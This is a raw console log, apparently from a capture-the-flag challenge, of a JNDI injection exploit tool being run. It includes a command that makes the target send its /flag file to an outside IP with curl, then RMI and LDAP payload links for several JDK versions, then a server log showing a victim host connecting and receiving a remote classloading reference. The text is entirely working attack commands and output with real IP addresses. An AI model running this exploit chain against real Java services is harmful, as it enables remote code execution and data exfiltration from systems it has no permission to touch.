 C:\phpstudy_pro\WWW>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "cu
rl http://39.97.114.43:8888/ -d @/flag" -A "39.97.114.43"
[ADDRESS] >> 39.97.114.43
[COMMAND] >> curl http://39.97.114.43:8888/ -d @/flag
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://39.97.114.43:1099/5cmzy0
ldap://39.97.114.43:1389/5cmzy0
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://39.97.114.43:1099/49tdal
ldap://39.97.114.43:1389/49tdal
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://39.97.114.43:1099/rsguep
----------------------------Server Log----------------------------
2021-04-10 21:20:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-04-10 21:20:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-04-10 21:20:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-04-10 21:21:03 [RMISERVER]  >> Have connection from /117.21.200.166:56191
2021-04-10 21:21:03 [RMISERVER]  >> Reading message...
2021-04-10 21:21:03 [RMISERVER]  >> Is RMI.lookup call for rsguep 2
2021-04-10 21:21:03 [RMISERVER]  >> Sending local classloading reference.
2021-04-10 21:21:03 [RMISERVER]  >> Closing connection